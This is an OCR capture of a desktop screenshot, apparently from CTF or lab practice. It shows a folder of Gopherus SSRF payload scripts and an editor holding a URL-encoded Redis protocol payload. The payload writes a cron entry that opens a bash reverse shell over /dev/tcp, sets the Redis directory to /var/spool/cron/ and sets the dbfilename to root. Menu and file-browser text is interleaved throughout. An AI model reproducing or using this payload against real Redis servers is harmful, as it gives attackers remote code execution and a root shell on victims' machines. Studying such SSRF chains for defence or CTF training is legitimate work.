 C:\Users\MINGY\Desktop\Gopherus\scripts
文件 主页 共享 查看
*C:\Users\MINGY\Desktop\Gopherus\scripts\Redis.py - Notepad++
Gopherus › scripts
fuzz src scripts scripts
名称
快速访问
OneDrive
WPS云文档
此电脑
3D 对象
坚果云
视频
图片
文档
下载
音乐
桌面
本地磁盘 (C:)
Data (D:)
Soft (E:)
网络
__init__.py
__init__.pyc
DumpMemcached.py
DumpMemcached.py
FastCGI.py
FastCGI.pyc
MySQL.py
MySQL.pyc
PHPMemcached.py
PHPMemcached.pyc
PyMemcached.py
PyMemcached.pyc
RbMemcached.py
RbMemcached.pyc
Redis.py
Redis.pyc
SMTP.py
SMTP.pyc
Zabbix.py
Zabbix.pyc
*3%0d%0a • (exec, scripts, php, ctf, test, default, Atom, ssrf, ssrf-2, 文件上传漏洞演示代码, mr-mingy.github.io, uploadlabs, ...
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
OPEN FILES
ssrf_s2-032.txt
WEB5_SSRF.txt
*3%0d%0a
*3%0d%0a$3%0d%0aset%0d%0a$1%0
FOLDERS
exec
scripts
php
ctf
test
default
Atom
ssrf
ssrf-2
文件上传漏洞演示代码
mr-mingy.github.io
uploadlabs
phpexec
WEB5_SSR *3%0d%0a *3%0d%0a$3%0d%0aset%0d%0a$1%0d%0a1%0d%0a$410%0d%0a
1 *3%0d%0a
2 $3%0d%0a
3 set%0d%0a
4 $1%0d%0a
5 1%0d%0a
6 $58%0d%0a
7 %0a
8 %0a
9 %0a
10 */1 * * * * bash -i >& /dev/tcp/127.0.0.1/2333 0>&1%0a%0a%0a%0a
11 %0d%0a
12 *4%0d%0a
13 $6%0d%0a
14 config%0d%0a
15 $3%0d%0a
16 set%0d%0a
17 $3%0d%0a
18 dir%0d%0a
19 $16%0d%0a
20 /var/spool/cron/%0d%0a
21 *4%0d%0a
22 $6%0d%0a
23 config%0d%0a
24 $3%0d%0a
25 set%0d%0a
26 $10%0d%0a
27 dbfilename%0d%0a
28 $4%0d%0a
29 root%0d%0a
30 *1%0d%0a
31 $4%0d%0a
6 lines, 91 characters selected Tab Size: 4 Plain Text
").replace(
as
INS
画板 签到 答题卡 画中画 举手 预览 工具
20 个项目 选中 1 个项目 2.99 KB